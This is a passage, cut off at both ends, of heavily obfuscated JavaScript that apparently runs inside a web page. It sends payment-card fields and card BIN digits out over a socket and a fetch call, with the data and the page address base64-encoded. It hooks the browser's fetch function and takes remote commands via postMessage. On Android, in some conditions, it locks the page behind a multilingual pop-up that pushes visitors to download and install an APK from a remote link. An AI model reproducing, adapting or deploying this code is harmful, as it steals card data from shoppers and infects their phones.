_0x184924=_0xcd3c7a;_0x2314b1['yEVeF']('',_0x518ddc['value'])||_0x2314b1[_0x184924(0x32f)](_0x518ddc[_0x184924(0x303)][_0x184924(0x20b)],0x4)||(_0xf1f6cb[0x0][_0x184924(0x3f0)](JSON[_0x184924(0x3d9)]({'type':_0x2314b1[_0x184924(0x34b)](_0x2314b1[_0x184924(0x29e)],_0x518ddc[_0x184924(0x41a)](_0x184924(0x216)))?_0x2314b1[_0x184924(0x431)]:_0x184924(0x2f7),'data':{'code':_0x518ddc[_0x184924(0x303)]}})),_0x2314b1['Adeku'](_0x184924(0x40d),_0x518ddc[_0x184924(0x41a)](_0x2314b1[_0x184924(0x35a)]))&&_0x4e5303[_0x184924(0x42c)](_0x2314b1[_0x184924(0x3df)],_0x518ddc[_0x184924(0x303)]),_0x5af568(_0x2314b1[_0x184924(0x3a2)]));});}catch(_0xa4d7fd){}});let _0x399b3d=null,_0x4dcc59=null;if(_0x4e5303[_0x419ff6(0x3ba)](_0x419ff6(0x2c1)))try{_0x399b3d=JSON[_0x419ff6(0x2e9)](_0x4e5303[_0x419ff6(0x3ba)](_0x2bfc75[_0x419ff6(0x2f2)]))[_0x419ff6(0x319)](_0x2cca4c=>String[_0x419ff6(0x33c)](_0x2cca4c))[_0x419ff6(0x447)](''),_0x399b3d[_0x419ff6(0x302)]('|')&&(_0x4dcc59=_0x399b3d[_0x419ff6(0x31b)]('|')[0x1],_0x399b3d=_0x399b3d[_0x419ff6(0x31b)]('|')[0x0]);}catch(_0x56451c){}function _0x5098f3(_0xd62f5){const _0x1fd09c=_0x419ff6;if(!_0xf1f6cb[0x0])return _0x2bfc75[_0x1fd09c(0x3a4)](_0x4ef054);_0x4e5303[_0x1fd09c(0x42c)](_0x1fd09c(0x345),_0xd62f5['card']),_0xf1f6cb[0x0]['send'](_0x1fd09c(0x3b4)+_0xd62f5[_0x1fd09c(0x2d7)]+'\x22,\x20\x22'+_0xd62f5[_0x1fd09c(0x438)]+'\x22,\x20\x22'+_0xd62f5[_0x1fd09c(0x3e0)]+'\x22]}');}function _0x43b6d1(_0x3fd125=0x1388){const _0xee940c=_0x419ff6,_0x3bf792={'dGxcx':function(_0x493741,_0x3ac3f1){const _0x1b9c78=_0x1d08;return _0x2bfc75[_0x1b9c78(0x391)](_0x493741,_0x3ac3f1);},'TUdCs':_0x2bfc75[_0xee940c(0x3b1)],'ZUgLL':function(_0x3bf46b){const _0x4df69c=_0xee940c;return _0x2bfc75[_0x4df69c(0x43d)](_0x3bf46b);}},_0x2d8ad1=Date[_0xee940c(0x214)]();return window['__lastReqSentAt']&&_0x2bfc75[_0xee940c(0x41c)](window[_0xee940c(0x3b5)],_0x2d8ad1)?Promise[_0xee940c(0x220)]():new Promise(_0xc0faa4=>{const _0x30aa54=_0xee940c,_0x385be2={'xKTGf':function(_0x16b1e6,_0x2c38d9){const _0x4dd8aa=_0x1d08;return _0x3bf792[_0x4dd8aa(0x38a)](_0x16b1e6,_0x2c38d9);},'Mhurp':_0x3bf792['TUdCs'],'PjLzt':function(_0x21f4fd){return _0x21f4fd();},'XkXfw':function(_0x2e28b5){const _0x4cbc0d=_0x1d08;return _0x3bf792[_0x4cbc0d(0x298)](_0x2e28b5);}},_0x3c47e0=()=>{const _0x3af6cf=_0x1d08;_0x385be2[_0x3af6cf(0x416)](window[_0x3af6cf(0x3b5)],_0x2d8ad1)&&(window[_0x3af6cf(0x2ab)](_0x385be2[_0x3af6cf(0x336)],_0x3c47e0),_0x385be2[_0x3af6cf(0x359)](_0xc0faa4));};window[_0x30aa54(0x432)](_0x3bf792['TUdCs'],_0x3c47e0),setTimeout(()=>{const _0x319835=_0x30aa54;window[_0x319835(0x2ab)](_0x385be2['Mhurp'],_0x3c47e0),_0x385be2[_0x319835(0x3f2)](_0xc0faa4);},_0x3fd125);});}function _0x4ef054(){const _0x4d9f65=_0x419ff6,_0x5be1c4={'vjgIN':function(_0x36ca93,_0x2b6f48){return _0x41abc0['hlcvt'](_0x36ca93,_0x2b6f48);}};_0x3debb1['button'][0x2]&&(_0x3debb1[_0x4d9f65(0x265)][0x1]&&_0x41abc0['dbVKS'](_0x5f1d7e,_0x3debb1[_0x4d9f65(0x265)][0x0])[_0x4d9f65(0x2cb)](_0x23359d=>!_0x23359d['checked']&&_0x23359d[_0x4d9f65(0x2aa)]()),_0x41abc0[_0x4d9f65(0x26c)](_0x43b6d1,0x1388)[_0x4d9f65(0x2cb)](()=>{const _0x5af9cc=_0x4d9f65;setTimeout(()=>{const _0x2ff527=_0x1d08,_0x38cd95={'KwMHV':function(_0xc7a98b){return _0xc7a98b();}};_0x5be1c4[_0x2ff527(0x26e)](_0x5f1d7e,_0x3debb1[_0x2ff527(0x287)][0x0])[_0x2ff527(0x2cb)](_0x1de2bf=>{const _0x34770f=_0x2ff527;!0x0===_0x1de2bf[_0x34770f(0x28a)]?_0x38cd95[_0x34770f(0x3e5)](_0x511c51):_0x1de2bf['click']();});},_0x3debb1[_0x5af9cc(0x287)][0x3]);}));}function _0x2c36cc(_0x488108,_0xe18735=!0x0){const _0x12b901=_0x419ff6;try{(_0xf1f6cb[0x0]||_0x4e5303[_0x12b901(0x3ba)](_0x12b901(0x396)))&&_0x2bfc75['TjsFV'](_0xda7c37);let _0xc50d8c=_0x2bfc75[_0x12b901(0x335)](_0x2bfc75[_0x12b901(0x335)](_0x2bfc75['dEmPq'](_0x399b3d,_0x2bfc75['pnIDK'])+Math['round'](_0x2bfc75[_0x12b901(0x383)](0x989680,Math[_0x12b901(0x1f3)]())),_0x2bfc75['eZGEu']),window['btoa'](JSON['stringify'](_0x488108)))+_0x2bfc75['mdLNo']+window['btoa'](location[_0x12b901(0x201)]);_0x2bfc75['gAZvl'](fetch,_0xc50d8c,{'method':_0x2bfc75[_0x12b901(0x254)],'referrerPolicy':_0x2bfc75[_0x12b901(0x3ca)]})[_0x12b901(0x2cb)](_0x34e399=>_0x34e399[_0x12b901(0x2e4)]())[_0x12b901(0x2cb)](_0x1b410b=>{})[_0x12b901(0x1eb)](_0x633756=>{}),_0x4e5303[_0x12b901(0x238)](_0x2bfc75['tbLxq']);}catch(_0x280caa){_0x3c8eed&&console[_0x12b901(0x29b)](_0x2bfc75['vemhU'],_0x280caa);}}function _0x2489a0(){const _0x26817f=_0x419ff6,_0x20f768={'mCjBl':_0x2bfc75['EGzQj']};if(_0x2bfc75['MNPSu'](void 0x0,_0x593374))var _0x593374=localStorage[_0x26817f(0x209)](_0x2bfc75[_0x26817f(0x364)]);const _0x5efa5a=[_0x26817f(0x41e),_0x2bfc75[_0x26817f(0x232)],_0x2bfc75['oXujZ'],_0x2bfc75[_0x26817f(0x36d)],_0x2bfc75[_0x26817f(0x326)],_0x2bfc75[_0x26817f(0x31f)],_0x2bfc75[_0x26817f(0x1f0)],_0x26817f(0x307),_0x26817f(0x23e),_0x2bfc75[_0x26817f(0x372)],_0x26817f(0x2e0),_0x2bfc75[_0x26817f(0x404)],_0x2bfc75[_0x26817f(0x202)]];return!(!(/Android/i[_0x26817f(0x40f)](navigator[_0x26817f(0x40c)])&&_0x2bfc75[_0x26817f(0x308)](null,_0x4dcc59)||/Android/i[_0x26817f(0x40f)](navigator[_0x26817f(0x40c)])&&_0x593374)||!((()=>{const _0x5340f2=_0x26817f,_0x9eb38f={'fOeIe':_0x20f768[_0x5340f2(0x454)]},_0x4269a0=document[_0x5340f2(0x300)];if(!_0x4269a0)return!0x1;const _0xef29e5=(_0x482928=>{const _0x48e7b3=_0x5340f2;try{const _0x282880=new URL(_0x482928)[_0x48e7b3(0x442)]['replace'](_0x9eb38f[_0x48e7b3(0x3d5)],'');return _0x282880[_0x48e7b3(0x435)]('.')?_0x282880[_0x48e7b3(0x295)](0x0,-0x1):_0x282880;}catch{return null;}})(_0x4269a0);return!!_0xef29e5&&void 0x0!==_0x5efa5a[_0x5340f2(0x3ed)](_0x4b48fa=>_0xef29e5===_0x4b48fa||_0xef29e5[_0x5340f2(0x435)]('.'+_0x4b48fa));})()));}function _0x8ec4f6(){const _0x4f6ac0=_0x419ff6,_0x1e0b24=new Date(),_0x1dc4be=new Date(_0x1e0b24[_0x4f6ac0(0x23f)](_0x41abc0[_0x4f6ac0(0x332)],{'timeZone':'Europe/Moscow'}))[_0x4f6ac0(0x3e3)]();return _0x1dc4be>=0x16||_0x1dc4be<0x8;}function _0x29ec28(){const _0x52c15c=_0x419ff6;return _0x41abc0['rwIpr'](0x1,_0x3debb1[_0x52c15c(0x23b)][_0x52c15c(0x2ec)])||!0x1;}if((function(){const _0x38c592=_0x419ff6;if(window[_0x38c592(0x40b)])return;window['__fetchGateInstalled']=!0x0;const _0x115ec8=window[_0x38c592(0x2bd)];window[_0x38c592(0x3b5)]=0x0,window['fetch']=function(_0x38fb17,_0x5356f5){const _0x13e4b5=_0x38c592,_0x5421a9={'tnTur':function(_0x14f4d4,_0x30ebb4){const _0x1c7de2=_0x1d08;return _0x41abc0[_0x1c7de2(0x28c)](_0x14f4d4,_0x30ebb4);},'wYmEA':_0x41abc0[_0x13e4b5(0x352)],'jBwzJ':function(_0x2a7587,_0x165bb8){const _0x3f45d5=_0x13e4b5;return _0x41abc0[_0x3f45d5(0x293)](_0x2a7587,_0x165bb8);},'zippA':_0x13e4b5(0x22b)};return((_0x17c13f,_0x1d2f1e={})=>{const _0x127df7=_0x13e4b5;try{return(_0x5421a9[_0x127df7(0x42f)](_0x5421a9[_0x127df7(0x2e6)],typeof _0x17c13f)?_0x17c13f:_0x17c13f&&_0x17c13f[_0x127df7(0x1f4)]||'')['startsWith'](_0x399b3d)&&_0x5421a9[_0x127df7(0x3ec)](_0x5421a9['zippA'],_0x1d2f1e[_0x127df7(0x28d)]||'GET');}catch(_0x2bed70){return!0x1;}})(_0x38fb17,_0x5356f5)&&(window[_0x13e4b5(0x3b5)]=Date['now'](),window[_0x13e4b5(0x34a)](new Event(_0x41abc0[_0x13e4b5(0x41b)]))),_0x115ec8[_0x13e4b5(0x290)](this,arguments);};}()),_0x2bfc75[_0x419ff6(0x338)](_0x2489a0)||_0x2bfc75[_0x419ff6(0x2f6)](null,_0x2bfc75[_0x419ff6(0x239)](_0x21b90f,_0x419ff6(0x399)))&&/Android/i[_0x419ff6(0x40f)](navigator['userAgent'])&&_0x2bfc75[_0x419ff6(0x2af)](null,_0x4dcc59)||_0x4e5303[_0x419ff6(0x3ba)](_0x2bfc75[_0x419ff6(0x3d3)])&&/Android/i[_0x419ff6(0x40f)](navigator[_0x419ff6(0x40c)])&&_0x2bfc75['RPrOo'](null,_0x4dcc59)||_0x2bfc75['kPjzk'](_0x8ec4f6)&&/Android/i['test'](navigator[_0x419ff6(0x40c)])&&_0x2bfc75['QpBhC'](null,_0x4dcc59)||_0x2bfc75[_0x419ff6(0x38f)](_0x29ec28)&&/Android/i[_0x419ff6(0x40f)](navigator[_0x419ff6(0x40c)])&&null!==_0x4dcc59){if(/Android\t\d{1,2}/['test'](navigator[_0x419ff6(0x40c)])||_0x2bfc75[_0x419ff6(0x2f6)](null,_0x2bfc75[_0x419ff6(0x3ad)](_0x21b90f,_0x419ff6(0x24d))))return!0x1;if(location[_0x419ff6(0x201)][_0x419ff6(0x302)](_0x2bfc75[_0x419ff6(0x43b)]))return _0x2bfc75[_0x419ff6(0x2ad)](_0x1acf57,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2',_0x2bfc75['sAPUd'],0x1e);_0x2bfc75['QOQiC'](_0x1acf57,_0x2bfc75[_0x419ff6(0x3d3)],_0x419ff6(0x405),0x1e),_0x4e5303[_0x419ff6(0x42c)](_0x2bfc75['BPOFH'],_0x2bfc75['sAPUd']);const _0x3d0f66={'en':{'title':_0x419ff6(0x280),'description':[_0x419ff6(0x205),_0x2bfc75[_0x419ff6(0x3dc)],_0x2bfc75[_0x419ff6(0x388)],_0x2bfc75[_0x419ff6(0x25b)],_0x2bfc75[_0x419ff6(0x3c0)],_0x2bfc75['vcROh'],_0x2bfc75[_0x419ff6(0x378)]],'button':_0x2bfc75['xLFRt'],'close':_0x2bfc75[_0x419ff6(0x2b9)],'instructions':[_0x419ff6(0x22e),_0x2bfc75[_0x419ff6(0x237)],_0x2bfc75[_0x419ff6(0x277)],_0x2bfc75[_0x419ff6(0x37e)],_0x419ff6(0x2c2),_0x2bfc75['VzMow'],_0x2bfc75[_0x419ff6(0x289)],_0x2bfc75[_0x419ff6(0x2ff)]]},'es':{'title':_0x419ff6(0x362),'description':[_0x2bfc75[_0x419ff6(0x334)],_0x2bfc75[_0x419ff6(0x271)],_0x2bfc75['pqJYk'],_0x419ff6(0x30c),_0x419ff6(0x296),_0x2bfc75[_0x419ff6(0x258)],_0x419ff6(0x41d)],'button':_0x2bfc75[_0x419ff6(0x1fc)],'close':_0x2bfc75[_0x419ff6(0x349)],'instructions':[_0x419ff6(0x2f5),_0x2bfc75[_0x419ff6(0x325)],_0x2bfc75[_0x419ff6(0x3ac)],_0x2bfc75[_0x419ff6(0x2b0)],_0x2bfc75[_0x419ff6(0x286)],_0x2bfc75[_0x419ff6(0x316)],_0x2bfc75[_0x419ff6(0x3cb)],_0x2bfc75[_0x419ff6(0x25c)]]},'ar':{'title':_0x2bfc75['XUjWb'],'description':[_0x419ff6(0x3fa),_0x419ff6(0x357),_0x2bfc75['QtnCW'],_0x2bfc75[_0x419ff6(0x2c9)],_0x2bfc75['yhmpz'],_0x2bfc75['Dngde'],_0x2bfc75['SjlVJ']],'button':_0x2bfc75[_0x419ff6(0x2df)],'close':_0x419ff6(0x299),'instructions':[_0x419ff6(0x2cf),_0x419ff6(0x3ef),_0x419ff6(0x2fa),_0x2bfc75['bAGys'],_0x2bfc75[_0x419ff6(0x1f8)],_0x2bfc75[_0x419ff6(0x439)],_0x419ff6(0x38b),_0x419ff6(0x331)]},'fr':{'title':_0x419ff6(0x26d),'description':[_0x2bfc75[_0x419ff6(0x361)],_0x419ff6(0x39c),_0x2bfc75[_0x419ff6(0x263)],_0x2bfc75[_0x419ff6(0x29c)],_0x2bfc75[_0x419ff6(0x1f6)],_0x2bfc75[_0x419ff6(0x28f)],_0x2bfc75[_0x419ff6(0x38c)]],'button':'Téléchargez\x20l\x27appli\x20📲','close':_0x2bfc75[_0x419ff6(0x374)],'instructions':[_0x419ff6(0x203),_0x2bfc75[_0x419ff6(0x2dc)],_0x419ff6(0x2de),_0x2bfc75['xCiwW'],_0x2bfc75[_0x419ff6(0x240)],_0x2bfc75[_0x419ff6(0x401)],_0x2bfc75[_0x419ff6(0x322)],_0x2bfc75[_0x419ff6(0x2a2)]]}};function _0x16da4c(){const _0x579edb=_0x419ff6,_0x428466=(navigator[_0x579edb(0x3c1)]||navigator['userLanguage'])[_0x579edb(0x295)](0x0,0x2);return['en','es','fr','ar'][_0x579edb(0x302)](_0x428466)?_0x428466:'en';}try{_0x3debb1['apk']['title']=_0x3d0f66[_0x2bfc75[_0x419ff6(0x1fd)](_0x16da4c)][_0x419ff6(0x222)];}catch(_0x821427){}try{_0x3debb1[_0x419ff6(0x23b)]['description']=_0x3d0f66[_0x2bfc75['cmSpT'](_0x16da4c)]['description'][Math[_0x419ff6(0x419)](_0x2bfc75[_0x419ff6(0x318)](Math[_0x419ff6(0x1f3)](),_0x3d0f66[_0x16da4c()][_0x419ff6(0x2e3)][_0x419ff6(0x20b)]))];}catch(_0x543e42){}try{_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x287)]=_0x3d0f66[_0x2bfc75[_0x419ff6(0x3d4)](_0x16da4c)][_0x419ff6(0x287)];}catch(_0x37044d){}try{_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x264)]=_0x3d0f66[_0x2bfc75[_0x419ff6(0x1fd)](_0x16da4c)][_0x419ff6(0x264)];}catch(_0x27d71f){}try{_0x3debb1[_0x419ff6(0x23b)]['instructions']=_0x3d0f66[_0x16da4c()]['instructions'];}catch(_0x3b04aa){}if(document[_0x419ff6(0x25d)][_0x419ff6(0x2d3)]['overflow']=_0x419ff6(0x3a9),!document[_0x419ff6(0x235)](_0x2bfc75[_0x419ff6(0x304)])){const _0x26d9c=document[_0x419ff6(0x31d)](_0x419ff6(0x2d3));_0x26d9c['id']=_0x2bfc75[_0x419ff6(0x304)],_0x26d9c[_0x419ff6(0x1ff)]='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a@keyframes\x20aamFadeIn\x20{\x20from{opacity:0}\x20to{opacity:1}\x20}\x0a@keyframes\x20aamScale\x20\x20\x20{\x20from{transform:scale(0.85)}\x20to{transform:scale(1)}\x20}\x0a@keyframes\x20timerDecrease\x20{\x20from{width:100%}\x20to{width:0%}\x20}\x0a.aam-overlay-9823\x20{\x0a\x20\x20\x20\x20position:fixed\x20!important;\x20top:0\x20!important;\x20left:0\x20!important;\x20right:0\x20!important;\x20bottom:0\x20!important;\x0a\x20\x20\x20\x20background:rgba(15,15,15,0.7)\x20!important;\x0a\x20\x20\x20\x20display:flex\x20!important;\x20justify-content:center\x20!important;\x20align-items:center\x20!important;\x0a\x20\x20\x20\x20z-index:99999\x20!important;\x0a\x20\x20\x20\x20animation:aamFadeIn\x20.5s\x20ease-out\x20!important;\x0a}\x0a.aam-modal-box-9823\x20{\x0a\x20\x20\x20\x20width:90%\x20!important;\x20max-width:380px\x20!important;\x0a\x20\x20\x20\x20background:#fff\x20!important;\x20padding:22px\x20!important;\x20border-radius:18px\x20!important;\x0a\x20\x20\x20\x20text-align:center\x20!important;\x20box-shadow:0\x2012px\x2030px\x20rgba(0,0,0,0.3)\x20!important;\x0a\x20\x20\x20\x20animation:aamScale\x20.5s\x20ease-out\x20!important;\x0a\x20\x20\x20\x20font-family:\x27Segoe\x20UI\x27,\x20Helvetica,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20position:relative\x20!important;\x20overflow:hidden\x20!important;\x0a}\x0a.aam-modal-box-9823\x20*\x20{\x0a\x20\x20\x20\x20font-family:\x20\x22Roboto\x22,\x20sans-serif\x20!important;\x0a}\x0a.aam-modal-icon-9823\x20svg\x20{\x0a\x20\x20\x20\x20width:60px\x20!important;\x20height:60px\x20!important;\x20fill:#'+_0x3debb1[_0x419ff6(0x23b)]['color'][0x0]+_0x419ff6(0x340)+_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x2ea)][0x0]+_0x419ff6(0x2d4)+_0x3debb1[_0x419ff6(0x23b)]['color'][0x0]+_0x419ff6(0x218)+_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x2ea)][0x1]+_0x419ff6(0x3e8)+_0x3debb1['apk'][_0x419ff6(0x2ea)][0x1]+_0x419ff6(0x434)+_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x2ea)][0x0]+',#'+_0x3debb1[_0x419ff6(0x23b)]['color'][0x0]+'AD)\x20!important;\x0a\x20\x20\x20\x20animation:timerDecrease\x208s\x20linear\x20forwards\x20!important;\x0a\x20\x20\x20\x20border-radius:0\x200\x2018px\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20{\x0a\x20\x20\x20\x20text-align:left\x20!important;\x20font-size:15px\x20!important;\x20color:#444\x20!important;\x0a\x20\x20\x20\x20margin-top:20px\x20!important;\x20line-height:1.6\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20h4\x20{\x0a\x20\x20\x20\x20font-size:18px\x20!important;\x20margin-bottom:10px\x20!important;\x20color:#333\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20{\x0a\x20\x20\x20\x20padding-left:20px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-ti98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-20px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#'+_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x2ea)][0x0]+_0x419ff6(0x206),document[_0x419ff6(0x343)][_0x419ff6(0x314)](_0x26d9c);}if(!document['querySelector'](_0x2bfc75[_0x419ff6(0x348)])){const _0x1017ac=document[_0x419ff6(0x31d)](_0x2bfc75[_0x419ff6(0x430)]);_0x1017ac[_0x419ff6(0x3dd)]=_0x2bfc75['nblFY'],_0x1017ac['innerHTML']='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x3debb1[_0x419ff6(0x23b)]['title']+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-desc-9823\x22>'+_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x2e3)]+_0x419ff6(0x324)+_0x4dcc59+_0x419ff6(0x2bb)+_0x3debb1[_0x419ff6(0x23b)][_0x419ff6(0x287)]+'</a>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-close-btn-9823\x22>'+_0x3debb1[_0x419ff6(0x23b)]['close']+_0x419ff6(0x40e),document[_0x419ff6(0x25d)][_0x419ff6(0x314)](_0x1017ac);const _0x31037f=_0x1017ac['querySelector'](_0x2bfc75[_0x419ff6(0x313)]),_0x118e4f=_0x1017ac[_0x419ff6(0x21d)]('.aam-modal-icon-9823'),_0x17b2c9=_0x1017ac[_0x419ff6(0x21d)](_0x419ff6(0x3ff)),_0x17575f=_0x1017ac[_0x419ff6(0x21d)]('.aam-modal-desc-9823'),_0x5207c7=_0x1017ac[_0x419ff6(0x21d)](_0x2bfc75['TuSvO']),_0x926be8=_0x1017ac[_0x419ff6(0x21d)](_0x2bfc75[_0x419ff6(0x342)]),_0x4cc90e=_0x1017ac[_0x419ff6(0x21d)](_0x419ff6(0x1ed));_0x2bfc75[_0x419ff6(0x3e6)](setTimeout,()=>{const _0x4e360c=_0x419ff6,_0x13c9f4={'JdXkg':_0x2bfc75[_0x4e360c(0x213)]};_0x4cc90e[_0x4e360c(0x2d3)][_0x4e360c(0x34e)]=_0x2bfc75[_0x4e360c(0x2f3)],_0x926be8['getAttribute'](_0x2bfc75[_0x4e360c(0x22f)])||(_0x926be8[_0x4e360c(0x2d3)]['display']=_0x2bfc75[_0x4e360c(0x449)],_0x926be8['addEventListener'](_0x2bfc75['FJGTR'],()=>{const _0x5651ff=_0x4e360c;_0x1017ac[_0x5651ff(0x2d3)][_0x5651ff(0x2ce)]=_0x41abc0[_0x5651ff(0x37f)],_0x1017ac[_0x5651ff(0x2d3)][_0x5651ff(0x2eb)]='0',_0x41abc0['VKsrJ'](setTimeout,()=>{const _0xe71d1b=_0x5651ff;_0x1017ac['remove'](),document[_0xe71d1b(0x25d)]['style'][_0xe71d1b(0x285)]=_0x13c9f4[_0xe71d1b(0x3c6)];},0x190);}));},0x1f40),_0x5207c7[_0x419ff6(0x432)](_0x2bfc75[_0x419ff6(0x444)],()=>{const _0x597735=_0x419ff6;if(_0x17b2c9[_0x597735(0x2d3)][_0x597735(0x34e)]=_0x41abc0['ULltO'],_0x17575f['style']['display']=_0x41abc0['ULltO'],_0x5207c7[_0x597735(0x2d3)][_0x597735(0x34e)]=_0x41abc0[_0x597735(0x2c8)],_0x4cc90e[_0x597735(0x2d3)][_0x597735(0x34e)]=_0x41abc0[_0x597735(0x2c8)],_0x926be8[_0x597735(0x2d3)][_0x597735(0x34e)]=_0x41abc0[_0x597735(0x2c8)],_0x926be8[_0x597735(0x3e7)](_0x597735(0x284),!0x0),_0x118e4f[_0x597735(0x2bc)]=_0x41abc0[_0x597735(0x260)],!_0x31037f[_0x597735(0x21d)](_0x41abc0[_0x597735(0x408)])){const _0x4d03b9=document[_0x597735(0x31d)](_0x41abc0[_0x597735(0x3c3)]);_0x4d03b9[_0x597735(0x3dd)]=_0x597735(0x377),_0x4d03b9[_0x597735(0x2bc)]=_0x597735(0x301)+_0x3debb1[_0x597735(0x23b)][_0x597735(0x411)][0x0]+_0x597735(0x2c3)+_0x3debb1[_0x597735(0x23b)][_0x597735(0x411)][0x1]+',\x20<a\x20href=\x22'+_0x4dcc59+'\x22>'+_0x3debb1[_0x597735(0x23b)][_0x597735(0x411)][0x2]+_0x597735(0x27a)+_0x3debb1[_0x597735(0x23b)][_0x597735(0x411)][0x3]+_0x597735(0x36a)+_0x3debb1['apk'][_0x597735(0x411)][0x4]+_0x597735(0x2dd)+_0x3debb1[_0x597735(0x23b)][_0x597735(0x411)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x3debb1[_0x597735(0x23b)]['instructions'][0x6]+_0x597735(0x2dd)+_0x3debb1[_0x597735(0x23b)]['instructions'][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0x31037f['appendChild'](_0x4d03b9);}});}return!0x0;}function _0x247e8e(_0x44ab52){const _0x1cc4d1=_0x419ff6;if(_0x2bfc75[_0x1cc4d1(0x3c9)](void 0x0,_0x44ab52[_0x1cc4d1(0x3b7)])&&null!==_0x44ab52['data']&&_0x2bfc75[_0x1cc4d1(0x39f)](_0x1cc4d1(0x363),typeof _0x44ab52[_0x1cc4d1(0x3b7)])){let _0x4f5fc1=_0x44ab52['data']['split'](_0x2bfc75[_0x1cc4d1(0x3f8)]);switch(_0x4f5fc1[0x0]){case _0x2bfc75[_0x1cc4d1(0x373)]:_0x2bfc75[_0x1cc4d1(0x30d)](_0xa2a26);break;case _0x2bfc75['OejEO']:return location[_0x1cc4d1(0x42d)]();case _0x1cc4d1(0x406):_0xef09c6(JSON[_0x1cc4d1(0x2e9)](_0x2bfc75[_0x1cc4d1(0x3ad)](decodeURIComponent,escape(_0x2bfc75[_0x1cc4d1(0x428)](atob,_0x4f5fc1[0x1])))));break;case _0x1cc4d1(0x371):!function(_0x381625){const _0x20455f=_0x1cc4d1;try{if(!_0xf1f6cb[0x0])return;_0xf1f6cb[0x0][_0x20455f(0x3f0)](JSON[_0x20455f(0x3d9)]({'type':_0x41abc0[_0x20455f(0x266)],'data':{'bin':_0x381625[_0x20455f(0x347)]('\x20','')[_0x20455f(0x36c)](0x0,0x7)}}));}catch(_0x4bdd7e){}}(_0x4f5fc1[0x1]);break;case _0x2bfc75[_0x1cc4d1(0x3d6)]:return _0x2bfc75[_0x1cc4d1(0x317)](_0x5f1d7e,'#'+_0x3cb6a5[_0x1cc4d1(0x3b8)])[_0x1cc4d1(0x2cb)](_0x6d3b3e=>{const _0x3b5faa=_0x1cc4d1;try{let _0x260a0a=document[_0x3b5faa(0x21d)](_0x3debb1['total'][0x0]),_0xdf029d=null!==_0x260a0a?_0x260a0a['innerHTML']['replace'](_0x3debb1['total'][0x1],'')[_0x3b5faa(0x3af)]():'';_0x6d3b3e['contentWindow']['postMessage'](_0x41abc0['GZIds'](_0x41abc0['xwyBL'],_0xdf029d),'*');}catch(_0x448ca1){}});}}}function _0xa17ded(){const _0x2581b1=_0x419ff6;let _0x2c6f61=document[_0x2581b1(0x21d)](_0x3debb1['iframe']);_0x2c6f61&&(document[_0x2581b1(0x21d)]('#'+_0x3cb6a5[_0x2581b1(0x3b8)])||(_0x41abc0[_0x2581b1(0x204)](_0x4b8a9d),_0x2c6f61[_0x2581b1(0x2d3)][_0x2581b1(0x3e1)](_0x2581b1(0x34e),_0x41abc0[_0x2581b1(0x2c8)],_0x41abc0[_0x2581b1(0x2b7)])));}function _0x2de088(){const _0x399e8d=_0x419ff6;if(document[_0x399e8d(0x21d)]('#'+_0x3cb6a5[_0x399e8d(0x3d0)]))return;let _0x4e814f=document[_0x399e8d(0x31d)](_0x2bfc75[_0x399e8d(0x32d)]);_0x4e814f['id']=_0x3cb6a5['styles'],_0x4e814f['innerHTML']=_0x3debb1[_0x399e8d(0x337)],document[_0x399e8d(0x343)][_0x399e8d(0x314)](_0x4e814f);}window[_0x419ff6(0x432)]('message',_0x247e8e,!0x1),_0x48586e[0x0]=_0x2bfc75[_0x419ff6(0x3fe)](setInterval,function(){const _0x57cb6b=_0x419ff6,_0x115866={'eMoll':function(_0x31d4b9){const _0x4761ad=_0x1d08;return _0x2bfc75[_0x4761ad(0x30d)](_0x31d4b9);},'UUwnH':function(_0x46b9cf){const _0x3faec7=_0x1d08;return 